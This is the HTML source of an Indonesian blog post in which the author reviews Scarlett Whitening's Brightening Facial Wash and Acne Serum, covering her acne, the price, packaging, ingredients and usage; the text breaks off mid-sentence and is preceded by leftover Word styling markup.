  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3 Accent 3"/>
  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4 Accent 3"/>
  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark Accent 3"/>
  <w:LsdException Locked="false" Priority="51"
   Name="Grid Table 6 Colorful Accent 3"/>
  <w:LsdException Locked="false" Priority="52"
   Name="Grid Table 7 Colorful Accent 3"/>
  <w:LsdException Locked="false" Priority="46"
   Name="Grid Table 1 Light Accent 4"/>
  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3 Accent 4"/>
  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4 Accent 4"/>
  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark Accent 4"/>
  <w:LsdException Locked="false" Priority="51"
   Name="Grid Table 6 Colorful Accent 4"/>
  <w:LsdException Locked="false" Priority="52"
   Name="Grid Table 7 Colorful Accent 4"/>
  <w:LsdException Locked="false" Priority="46"
   Name="Grid Table 1 Light Accent 5"/>
  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3 Accent 5"/>
  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4 Accent 5"/>
  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark Accent 5"/>
  <w:LsdException Locked="false" Priority="51"
   Name="Grid Table 6 Colorful Accent 5"/>
  <w:LsdException Locked="false" Priority="52"
   Name="Grid Table 7 Colorful Accent 5"/>
  <w:LsdException Locked="false" Priority="46"
   Name="Grid Table 1 Light Accent 6"/>
  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3 Accent 6"/>
  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4 Accent 6"/>
  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark Accent 6"/>
  <w:LsdException Locked="false" Priority="51"
   Name="Grid Table 6 Colorful Accent 6"/>
  <w:LsdException Locked="false" Priority="52"
   Name="Grid Table 7 Colorful Accent 6"/>
  <w:LsdException Locked="false" Priority="46" Name="List Table 1 Light"/>
  <w:LsdException Locked="false" Priority="47" Name="List Table 2"/>
  <w:LsdException Locked="false" Priority="48" Name="List Table 3"/>
  <w:LsdException Locked="false" Priority="49" Name="List Table 4"/>
  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark"/>
  <w:LsdException Locked="false" Priority="51" Name="List Table 6 Colorful"/>
  <w:LsdException Locked="false" Priority="52" Name="List Table 7 Colorful"/>
  <w:LsdException Locked="false" Priority="46"
   Name="List Table 1 Light Accent 1"/>
  <w:LsdException Locked="false" Priority="47" Name="List Table 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="48" Name="List Table 3 Accent 1"/>
  <w:LsdException Locked="false" Priority="49" Name="List Table 4 Accent 1"/>
  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark Accent 1"/>
  <w:LsdException Locked="false" Priority="51"
   Name="List Table 6 Colorful Accent 1"/>
  <w:LsdException Locked="false" Priority="52"
   Name="List Table 7 Colorful Accent 1"/>
  <w:LsdException Locked="false" Priority="46"
   Name="List Table 1 Light Accent 2"/>
  <w:LsdException Locked="false" Priority="47" Name="List Table 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="48" Name="List Table 3 Accent 2"/>
  <w:LsdException Locked="false" Priority="49" Name="List Table 4 Accent 2"/>
  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark Accent 2"/>
  <w:LsdException Locked="false" Priority="51"
   Name="List Table 6 Colorful Accent 2"/>
  <w:LsdException Locked="false" Priority="52"
   Name="List Table 7 Colorful Accent 2"/>
  <w:LsdException Locked="false" Priority="46"
   Name="List Table 1 Light Accent 3"/>
  <w:LsdException Locked="false" Priority="47" Name="List Table 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="48" Name="List Table 3 Accent 3"/>
  <w:LsdException Locked="false" Priority="49" Name="List Table 4 Accent 3"/>
  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark Accent 3"/>
  <w:LsdException Locked="false" Priority="51"
   Name="List Table 6 Colorful Accent 3"/>
  <w:LsdException Locked="false" Priority="52"
   Name="List Table 7 Colorful Accent 3"/>
  <w:LsdException Locked="false" Priority="46"
   Name="List Table 1 Light Accent 4"/>
  <w:LsdException Locked="false" Priority="47" Name="List Table 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="48" Name="List Table 3 Accent 4"/>
  <w:LsdException Locked="false" Priority="49" Name="List Table 4 Accent 4"/>
  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark Accent 4"/>
  <w:LsdException Locked="false" Priority="51"
   Name="List Table 6 Colorful Accent 4"/>
  <w:LsdException Locked="false" Priority="52"
   Name="List Table 7 Colorful Accent 4"/>
  <w:LsdException Locked="false" Priority="46"
   Name="List Table 1 Light Accent 5"/>
  <w:LsdException Locked="false" Priority="47" Name="List Table 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="48" Name="List Table 3 Accent 5"/>
  <w:LsdException Locked="false" Priority="49" Name="List Table 4 Accent 5"/>
  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark Accent 5"/>
  <w:LsdException Locked="false" Priority="51"
   Name="List Table 6 Colorful Accent 5"/>
  <w:LsdException Locked="false" Priority="52"
   Name="List Table 7 Colorful Accent 5"/>
  <w:LsdException Locked="false" Priority="46"
   Name="List Table 1 Light Accent 6"/>
  <w:LsdException Locked="false" Priority="47" Name="List Table 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="48" Name="List Table 3 Accent 6"/>
  <w:LsdException Locked="false" Priority="49" Name="List Table 4 Accent 6"/>
  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark Accent 6"/>
  <w:LsdException Locked="false" Priority="51"
   Name="List Table 6 Colorful Accent 6"/>
  <w:LsdException Locked="false" Priority="52"
   Name="List Table 7 Colorful Accent 6"/>
 </w:LatentStyles>
</xml><![endif]--><!--[if gte mso 10]>
<style>
 /* Style Definitions */
 table.MsoNormalTable
	{mso-style-name:"Table Normal";
	mso-tstyle-rowband-size:0;
	mso-tstyle-colband-size:0;
	mso-style-noshow:yes;
	mso-style-priority:99;
	mso-style-parent:"";
	mso-padding-alt:0cm 5.4pt 0cm 5.4pt;
	mso-para-margin-top:0cm;
	mso-para-margin-right:0cm;
	mso-para-margin-bottom:8.0pt;
	mso-para-margin-left:0cm;
	line-height:107%;
	mso-pagination:widow-orphan;
	font-size:11.0pt;
	font-family:"Calibri","sans-serif";
	mso-ascii-font-family:Calibri;
	mso-ascii-theme-font:minor-latin;
	mso-hansi-font-family:Calibri;
	mso-hansi-theme-font:minor-latin;
	mso-bidi-font-family:Arial;
	mso-bidi-theme-font:minor-bidi;}
</style>
<![endif]--></span>

</p><p class="MsoNormal" style="line-height: 150%; margin-bottom: 0cm; text-align: justify;"><span style="font-family: arial;"><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" lang="EN-GB" style="font-size: 12pt; line-height: 150%; mso-ansi-language: EN-GB;">Ngomongin wajah
saya yang jerawatan memang nggak ada habisnya. Biasanya muncul menjelang dan
saat haid. Etapi kenapa ini saya abis haid pun ada jerawatnya? Kalau
diingat-ingat, karena selama bulan Juni banyak yang terjadi dalam keluarga
saya, saya memang kurang merawat wajah.</span></span></p><span style="font-family: arial;">

</span><p class="MsoNormal" style="line-height: 150%; margin-bottom: 0cm; text-align: justify;"><span style="font-family: arial;"><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" lang="EN-GB" style="font-size: 12pt; line-height: 150%; mso-ansi-language: EN-GB;">&nbsp;</span></span></p><span style="font-family: arial;">

</span><p class="MsoNormal" style="line-height: 150%; margin-bottom: 0cm; text-align: justify;"><span style="font-family: arial;"><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" lang="EN-GB" style="font-size: 12pt; line-height: 150%; mso-ansi-language: EN-GB;">Hampir selama
bulan Juni saya mengurusi kedua kakak dan orang tua saya yang sakit. Puncaknya,
kedua kakak saya dipanggil Allah. Selama itu pula saya abai terhadap wajah. Ya,
boro-boro ingatlah. </span></span></p><span style="font-family: arial;">

</span><p class="MsoNormal" style="line-height: 150%; margin-bottom: 0cm; text-align: justify;"><span style="font-family: arial;"><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" lang="EN-GB" style="font-size: 12pt; line-height: 150%; mso-ansi-language: EN-GB;">&nbsp;</span></span></p><span style="font-family: arial;">

</span><p class="MsoNormal" style="line-height: 150%; margin-bottom: 0cm; text-align: justify;"><span style="font-family: arial;"><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" lang="EN-GB" style="font-size: 12pt; line-height: 150%; mso-ansi-language: EN-GB;">Ketegangan demi
ketegangan membuat saya stress. Nggak heran juga jerawat saya merajalela. Seorang
teman menyarankan agar saya menggunakan serum jerawat. Kayaknya udah jutaan
musim saya nggak pakai serum jerawat. Saya mengalami kebingungan mau pakai
serum apa? Kemudian saya ingat Scarlett Whitening yang saya pakai rangkaian <i>body
care</i>-nya. Siapa tahu <i>face care</i>-nya juga cocok sama saya. Jadilah
saya beli <i>Brightening Facial Wash</i> dan <i>Acne Serum</i> dari Scarlett
Whitening.</span></span></p><span style="font-family: arial;">

</span><p class="MsoNormal" style="line-height: 150%; margin-bottom: 0cm; text-align: justify;"><span style="font-family: arial;"><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" lang="EN-GB" style="font-size: 12pt; line-height: 150%; mso-ansi-language: EN-GB;">&nbsp;</span></span></p><span style="font-family: arial;">

</span><p class="MsoNormal" style="line-height: 150%; margin-bottom: 0cm; text-align: justify;"><span style="font-family: arial;"><b><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" lang="EN-GB" style="font-size: 12pt; line-height: 150%; mso-ansi-language: EN-GB;">Rangkaian
Face Care dari Scarlett Whitening: Brightening Facial Wash dan Acne Serum </span></b></span></p><span style="font-family: arial;">

</span><p class="MsoNormal" style="line-height: 150%; margin-bottom: 0cm; text-align: justify;"><span style="font-family: arial;"><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" lang="EN-GB" style="font-size: 12pt; line-height: 150%; mso-ansi-language: EN-GB;">Saya paling suka
beli sesuatu serangkaian gitu. Namun karena pengeluaran sedang luar biasa, akhirnya
saya beli <i>Brightening Facial Wash</i> dan <i>Acne Serum</i> dari Scarlett Whitening tanpa <i>cream</i>
malam atau siang. </span></span></p><span style="font-family: arial;">

</span><p class="MsoNormal" style="line-height: 150%; margin-bottom: 0cm; text-align: justify;"><span style="font-family: arial;"><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" lang="EN-GB" style="font-size: 12pt; line-height: 150%; mso-ansi-language: EN-GB;">&nbsp;</span></span></p><p class="MsoNormal" style="line-height: 150%; margin-bottom: 0cm; text-align: justify;"><span style="font-family: arial;"><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" lang="EN-GB" style="font-size: 12pt; line-height: 150%; mso-ansi-language: EN-GB;"><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdBaWlt2HsEDrJ8W9VX6RDO13SI9FAIc0FC_Ono6J8EVg138Quf_6Cc82skMeiqeTay0XvzdLcDyHzawa4ZfEEfLSC8yceVkc6AKRPRsV1-q_vilDMXoL_-zDzDuinyDoWXXZ-b6zJA2TH/s1350/2.png" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img alt="Brightening Facial-Wash-dan-Acne-Serum-Scarlett-Whitening" border="0" data-original-height="650" data-original-width="1350" height="193" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdBaWlt2HsEDrJ8W9VX6RDO13SI9FAIc0FC_Ono6J8EVg138Quf_6Cc82skMeiqeTay0XvzdLcDyHzawa4ZfEEfLSC8yceVkc6AKRPRsV1-q_vilDMXoL_-zDzDuinyDoWXXZ-b6zJA2TH/w400-h193/2.png" title="Brightening Facial-Wash-dan-Acne-Serum-Scarlett-Whitening" width="400" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;"><span style="font-size: x-small;">Brightening Facial Wash dan Acne Serum Dari Scarlett Whitening</span></td></tr></tbody></table><br />&nbsp;</span></span></p><span style="font-family: arial;">

</span><p class="MsoNormal" style="line-height: 150%; margin-bottom: 0cm; text-align: justify;"><span style="font-family: arial;"><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" lang="EN-GB" style="font-size: 12pt; line-height: 150%; mso-ansi-language: EN-GB;">Yang bikin saya tertarik
karena <i>facial wash </i>dan<i> acne serum </i>dari Scarlett Whitening ini karena
sudah teregistrasi BPOM, teruji bebas merkuri dan <i>hydroquinon</i>, <i>nonalcohol</i>,
bebas <i>fragrance</i>, dan bebas <i>cruelty</i>. Lihat dari klaimnya
benar-benar aman.</span></span></p><span style="font-family: arial;">

</span><p class="MsoNormal" style="line-height: 150%; margin-bottom: 0cm; text-align: justify;"><span style="font-family: arial;"><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" lang="EN-GB" style="font-size: 12pt; line-height: 150%; mso-ansi-language: EN-GB;">&nbsp;</span></span></p><span style="font-family: arial;">

</span><p class="MsoNormal" style="line-height: 150%; margin-bottom: 0cm; text-align: justify;"><span style="font-family: arial;"><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" lang="EN-GB" style="font-size: 12pt; line-height: 150%; mso-ansi-language: EN-GB;">Harga produk
satuan <i>face care</i> Scarlet Whitening ini Rp75.000. Sama kayak harga <i>body
care</i>-nya. Kayaknya Scarlet Whitening memang punya strategi harga biar kita
ingat he he. Saya belanjanya melalui </span><a href="https://linktr.ee/scarlett_whitening" target="_blank"><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" lang="EN-GB" style="font-size: 12pt; line-height: 150%; mso-ansi-language: EN-GB;">https://linktr.ee/scarlett_whitening</span></a><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" lang="EN-GB" style="font-size: 12pt; line-height: 150%; mso-ansi-language: EN-GB;"> yang bisa dipilih apakah mau lewat Whatsapp, <i>order</i>
lewat Line (@scarlett_whitening), DM instgram @scarlett_whitening, ataupun
shopee Scarlett_whitening juga. Gimana nyamannya kamu aja mau belanja lewat
mana.</span></span></p><span style="font-family: arial;">

</span><p class="MsoNormal" style="line-height: 150%; margin-bottom: 0cm; text-align: justify;"><span style="font-family: arial;"><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" lang="EN-GB" style="font-size: 12pt; line-height: 150%; mso-ansi-language: EN-GB;">&nbsp;</span></span></p><span style="font-family: arial;">

</span><p class="MsoNormal" style="line-height: 150%; margin-bottom: 0cm; text-align: justify;"><span style="font-family: arial;"><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" lang="EN-GB" style="font-size: 12pt; line-height: 150%; mso-ansi-language: EN-GB;">Ya, udah
langsung saja saya <i>review</i> <i>Brightening Facial Wash</i> dan <i>Acne
Serum</i> dari Scarlett Whitening, ya.</span></span></p><span style="font-family: arial;">

</span><p class="MsoNormal" style="line-height: 150%; margin-bottom: 0cm; text-align: justify;"><span style="font-family: arial;"><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" lang="EN-GB" style="font-size: 12pt; line-height: 150%; mso-ansi-language: EN-GB;">&nbsp;</span></span></p><span style="font-family: arial;">

</span><p class="MsoNormal" style="line-height: 150%; margin-bottom: 0cm; text-align: justify;"><span style="font-family: arial;"><b><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" lang="EN-GB" style="font-size: 12pt; line-height: 150%; mso-ansi-language: EN-GB;">Brightening
Facial Wash</span></b></span></p><span style="font-family: arial;">

</span><p class="MsoNormal" style="line-height: 150%; margin-bottom: 0cm; text-align: justify;"><span style="font-family: arial;"><i><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" lang="EN-GB" style="font-size: 12pt; line-height: 150%; mso-ansi-language: EN-GB;">Brightening
facial wash</span></i><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" lang="EN-GB" style="font-size: 12pt; line-height: 150%; mso-ansi-language: EN-GB;"> dari Scarlett Whitening
ini memiliki kemasan khas Scarlett yaitu terbuat dari botol plastik bening
kecuali bagian tutup flip-nya berwarna putih. Bentuk botol 100ml ini langsing
dan pas banget digenggam. Warna <i>facial wash</i>-nya bening dengan buliran
berwarna pink dan kelopak mawar yang juga warna pink. Jadi penampakannya manis
dan <i>girly</i>. </span></span></p><span style="font-family: arial;">

</span><p class="MsoNormal" style="line-height: 150%; margin-bottom: 0cm; text-align: justify;"><span style="font-family: arial;"><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" lang="EN-GB" style="font-size: 12pt; line-height: 150%; mso-ansi-language: EN-GB;">&nbsp;</span></span></p><p class="MsoNormal" style="line-height: 150%; margin-bottom: 0cm; text-align: justify;"><span style="font-family: arial;"><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" lang="EN-GB" style="font-size: 12pt; line-height: 150%; mso-ansi-language: EN-GB;"><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiskZ4smylm-8yJVkFWV42vAHsyjtP9pEm8b1ftJYIoGUXP1Ap2rjQ0n-yHmu8QM_OKYi8zFIthdQ06wZ8GqhVd9PkZ8SkzyKawnkwvdVT4ch7PX_bbvkSqkNbBiuifDjd5GWoJq_7Oddlt/s1080/2.png" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img alt="Brightening Facial-Wash-dan-Acne-Serum-Scarlett-Whitening" border="0" data-original-height="1080" data-original-width="1080" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiskZ4smylm-8yJVkFWV42vAHsyjtP9pEm8b1ftJYIoGUXP1Ap2rjQ0n-yHmu8QM_OKYi8zFIthdQ06wZ8GqhVd9PkZ8SkzyKawnkwvdVT4ch7PX_bbvkSqkNbBiuifDjd5GWoJq_7Oddlt/w400-h400/2.png" title="Brightening-Facial-Wash-dari-Scarlett-Whitening" width="400" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">Brightening Facial Wash dari Scarlett Whitening</td></tr></tbody></table><br />&nbsp;</span></span></p><span style="font-family: arial;">

</span><p class="MsoNormal" style="line-height: 150%; margin-bottom: 0cm; text-align: justify;"><span style="font-family: arial;"><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" lang="EN-GB" style="font-size: 12pt; line-height: 150%; mso-ansi-language: EN-GB;">Di botol kemasan
maupun karton kemasannya terdapat keterangan <i>ingredients</i>, cara
pemakaian, stiker hologram yang menunjukan produk original, BPOM, dan <i>expired
date</i>. Jadi kita bisa bedain mana produk asli sama yang enggak.</span></span></p><span style="font-family: arial;">

</span><p class="MsoNormal" style="line-height: 150%; margin-bottom: 0cm; text-align: justify;"><span style="font-family: arial;"><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" lang="EN-GB" style="font-size: 12pt; line-height: 150%; mso-ansi-language: EN-GB;">&nbsp;</span></span></p><p class="MsoNormal" style="line-height: 150%; margin-bottom: 0cm; text-align: justify;"><span style="font-family: arial;"><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" lang="EN-GB" style="font-size: 12pt; line-height: 150%; mso-ansi-language: EN-GB;"><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijfExdvJhliyiAbENdCMOBaqIFiyUQ0l6VwBePtw01tpqcSwbPSrlND1HswChERKjSuvGs1dkVTVKiCLCW5-VL5FGyICBipzAvnl7o2GxLRiockQlBF5Kefg9YYBJfDDnz2QDgc8lNdheq/s1350/6.png" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img alt="Brightening Facial-Wash-dan-Acne-Serum-Scarlett-Whitening" border="0" data-original-height="650" data-original-width="1350" height="193" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijfExdvJhliyiAbENdCMOBaqIFiyUQ0l6VwBePtw01tpqcSwbPSrlND1HswChERKjSuvGs1dkVTVKiCLCW5-VL5FGyICBipzAvnl7o2GxLRiockQlBF5Kefg9YYBJfDDnz2QDgc8lNdheq/w400-h193/6.png" title="Kemasan-Brightening-Facial-Wash-dari-Scarlett-Whitening" width="400" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;"><span style="font-size: x-small;"><span style="font-family: arial;"><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" lang="EN-GB" style="line-height: 150%; mso-ansi-language: EN-GB;">Kemasan Brightening Facial Wash dari Scarlett Whitening</span></span></span></td></tr></tbody></table><br />&nbsp;</span></span></p><span style="font-family: arial;">

</span><p class="MsoNormal" style="line-height: 150%; margin-bottom: 0cm; text-align: justify;"><span style="font-family: arial;"><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" lang="EN-GB" style="font-size: 12pt; line-height: 150%; mso-ansi-language: EN-GB;">Saya mencuci
muka sehari dua kali pakai sabun. Saat pagi sebelum beraktivitas dan malam
menjelang tidur. Sering-sering cuci muka pakai sabun bikin wajah saya iritasi
karena memang kulitnya sensitif. Masalah lain adalah kulit wajah saya warnanya
nggak rata, bekas radang jerawat. Makanya saya cari <i>facial wash</i> yang
juga mencerahkan biar warnanya rata gitu. </span></span></p><span style="font-family: arial;">

</span><p class="MsoNormal" style="line-height: 150%; margin-bottom: 0cm; text-align: justify;"><span style="font-family: arial;"><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" lang="EN-GB" style="font-size: 12pt; line-height: 150%; mso-ansi-language: EN-GB;">&nbsp;</span></span></p><p class="MsoNormal" style="line-height: 150%; margin-bottom: 0cm; text-align: justify;"><span style="font-family: arial;"><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" lang="EN-GB" style="font-size: 12pt; line-height: 150%; mso-ansi-language: EN-GB;"><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><span style="font-size: x-small;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOdxiqr2YgTLhOyOPZt_MVvbSYJ3K5bEN6Rv2ifpf9d2VY_xGVmQC6un51l1pop-yq2P0ix_BGMjAUTkqcbRadgR4cslEQzIhCwlabOXcwZxfZgD3MgaMqSuEAD17ZHw-HU7aK0AYgf-TJ/s1350/7.png" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img alt="Brightening Facial-Wash-dan-Acne-Serum-Scarlett-Whitening" border="0" data-original-height="650" data-original-width="1350" height="193" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOdxiqr2YgTLhOyOPZt_MVvbSYJ3K5bEN6Rv2ifpf9d2VY_xGVmQC6un51l1pop-yq2P0ix_BGMjAUTkqcbRadgR4cslEQzIhCwlabOXcwZxfZgD3MgaMqSuEAD17ZHw-HU7aK0AYgf-TJ/w400-h193/7.png" title="Keterangan-kemasan-Brightening-Facial-Wash-Scarlett-Whitening" width="400" /></a></span></td></tr><tr><td class="tr-caption" style="text-align: center;"><span style="font-size: x-small;"><span style="font-family: arial;"><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" lang="EN-GB" style="line-height: 150%; mso-ansi-language: EN-GB;">Keterangan dalam kemasan Brightening Facial Wash dari Scarlett Whitening</span></span></span></td></tr></tbody></table><br />&nbsp;</span></span></p><span style="font-family: arial;">

</span><p class="MsoNormal" style="line-height: 150%; margin-bottom: 0cm; text-align: justify;"><span style="font-family: arial;"><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" lang="EN-GB" style="font-size: 12pt; line-height: 150%; mso-ansi-language: EN-GB;">Nah, <i>Brightening
facial wash</i> dari Scarlett Whitening memiliki kandungan <i>glutathione</i>,
Vit E, <i>rose petals</i>, dan <i>aloe vera</i>. Simak di bawah ini fungsi dari
kandungan-kandungan tersebut:</span></span></p><span style="font-family: arial;">

</span><ul style="text-align: left;"><li><span style="font-family: arial;"><b><i><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" lang="EN-GB" style="font-size: 12pt; line-height: 150%; mso-ansi-language: EN-GB;">Glutathione</span></i></b><b><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" lang="EN-GB" style="font-size: 12pt; line-height: 150%; mso-ansi-language: EN-GB;"> </span></b><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" lang="EN-GB" style="font-size: 12pt; line-height: 150%; mso-ansi-language: EN-GB;">berfungsi
meningkatkan kelembapan dan elastisitas kulit, memberikan perlindungan dari
radikal bebas, serta mencerahkan kulit.</span></span></li><li><span style="font-family: arial;"><b><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" lang="EN-GB" style="font-size: 12pt; line-height: 150%; mso-ansi-language: EN-GB;">Vit
E</span></b><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" lang="EN-GB" style="font-size: 12pt; line-height: 150%; mso-ansi-language: EN-GB;"> berfungsi
melembapkan kulit, membantu mengatasi peradangan dan menenangkan kulit.</span></span></li><li><span style="font-family: arial;"><b><i><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" lang="EN-GB" style="font-size: 12pt; line-height: 150%; mso-ansi-language: EN-GB;">Rose
petals</span></i></b><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" lang="EN-GB" style="font-size: 12pt; line-height: 150%; mso-ansi-language: EN-GB;"> berfungsi
menyegarkan kulit wajah.</span></span></li><li><span style="font-family: arial;"><b><i><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" lang="EN-GB" style="font-size: 12pt; line-height: 150%; mso-ansi-language: EN-GB;">Aloe
Vera</span></i></b><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" lang="EN-GB" style="font-size: 12pt; line-height: 150%; mso-ansi-language: EN-GB;"> berfungsi untuk
menenangkan kulit, meredakan peradangan kulit, melembapkan, dan menghaluskan
kulit wajah.</span></span></li></ul><span style="font-family: arial;">

</span><p class="MsoNormal" style="line-height: 150%; margin-bottom: 0cm; text-align: justify;"><span style="font-family: arial;"><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" lang="EN-GB" style="font-size: 12pt; line-height: 150%; mso-ansi-language: EN-GB;">&nbsp;</span></span></p><span style="font-family: arial;">

</span><p class="MsoNormal" style="line-height: 150%; margin-bottom: 0cm; text-align: justify;"><b><span style="font-family: arial;"><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" lang="EN-GB" style="font-size: 12pt; line-height: 150%; mso-ansi-language: EN-GB;">Cara pemakaian:</span></span></b></p><span style="font-family: arial;">

</span><p class="MsoNormal" style="line-height: 150%; margin-bottom: 0cm; text-align: justify;"><span style="font-family: arial;"><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" lang="EN-GB" style="font-size: 12pt; line-height: 150%; mso-ansi-language: EN-GB;">Tuangkan
secukupnya <i>facial wash</i> ke telapak tangan. Usap secara merata ke seluruh
area wajah, lalu bilas. Gunakan secara rutin setiap pagi dan malam untuk hasil
yang lebih maksimal.</span></span></p><span style="font-family: arial;">

</span><p class="MsoNormal" style="line-height: 150%; margin-bottom: 0cm; text-align: justify;"><span style="font-family: arial;"><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" lang="EN-GB" style="font-size: 12pt; line-height: 150%; mso-ansi-language: EN-GB;">&nbsp;</span></span></p><p class="MsoNormal" style="line-height: 150%; margin-bottom: 0cm; text-align: justify;"><span style="font-family: arial;"><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" lang="EN-GB" style="font-size: 12pt; line-height: 150%; mso-ansi-language: EN-GB;"><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidxdyK8BV7qgLaGluoLpymW-UogEYjApefSR-8-YZP_yEmgNJcFPuqxGXPwNkcOu9kVl2ea_dbXu68o_xOdFEWKyzspt-p1K82S6hF_rCFMd_-7DezCPeOK_M4QEXYfO28e0e3zK0XzwM7/s1080/5.png" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img alt="Brightening Facial-Wash-dan-Acne-Serum-Scarlett-Whitening" border="0" data-original-height="1080" data-original-width="1080" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidxdyK8BV7qgLaGluoLpymW-UogEYjApefSR-8-YZP_yEmgNJcFPuqxGXPwNkcOu9kVl2ea_dbXu68o_xOdFEWKyzspt-p1K82S6hF_rCFMd_-7DezCPeOK_M4QEXYfO28e0e3zK0XzwM7/w400-h400/5.png" title="Tekstur Brightening-Facial-Wash-dari-Scarlett-Whitening" width="400" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;"><span style="font-family: arial;"><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" lang="EN-GB" style="font-size: 12pt; line-height: 150%; mso-ansi-language: EN-GB;">Tekstur Brightening Facial Wash dari Scarlett Whitening</span></span></td></tr></tbody></table><br />&nbsp;</span></span></p><span style="font-family: arial;">

</span><p class="MsoNormal" style="line-height: 150%; margin-bottom: 0cm; text-align: justify;"><span style="font-family: arial;"><span face="&quot;Arial&quot;,&quot;sans-serif&quot;" lang="EN-GB" style="font-size: 12pt; line-height: 150%; mso-ansi-language: EN-GB;">Saat membubuhkan
<i>Brightening facial wash</i> ke telapak tangan, aroma wangi mawar yang lembut
